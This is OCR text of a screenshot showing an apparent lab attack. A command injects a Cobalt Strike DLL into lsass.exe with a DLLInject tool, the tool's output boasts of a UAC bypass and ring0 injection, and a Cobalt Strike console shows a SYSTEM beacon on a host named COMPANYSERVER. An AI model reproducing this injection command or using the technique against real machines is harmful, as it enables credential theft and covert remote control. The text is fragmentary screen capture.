 主页
Windows XP Professional
社工库,免杀
Windows 10 x64
kali-linux-2024.1
5-ws2012
Administra...
仪表板
这台电脑
服务器管理器
DLLInject
网络
inject64.dll
控制面
管理员: C:\Windows\system32\cmd.exe
C:\Users\Administrator\Desktop>DLLInject.exe lsass.exe C:\Users\Administrator\
sktop\inject64.dll
Under the sun,there is no secure system!!
Scripted By Whoami@127.0.0.1 :》
Color Picked By Icy Water :)
-----------------------------!!START!!--------------------------------
[*] Privilege Elevated Successfully, Now You Have Bypassed UAC :)
[*] Get OriginalProcessHandle Successfully :)
[*] VirtualAlloc Address Successfully :)
[*] Write CS's DLL Into Memory Successfully :)
[*] Get ZwCreateThreadEx Address Successfully :)
[*] Ring3 Thread Inject Successfully :)
[*] Ring0 Thread Inject Successfully :)
Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help
exter... internal listener user computer note process ... arch last sleep
120.2... 222.2... cs SYSTEM * COMPANYSERVER lsass.exe 732 x64 21s 1 mi...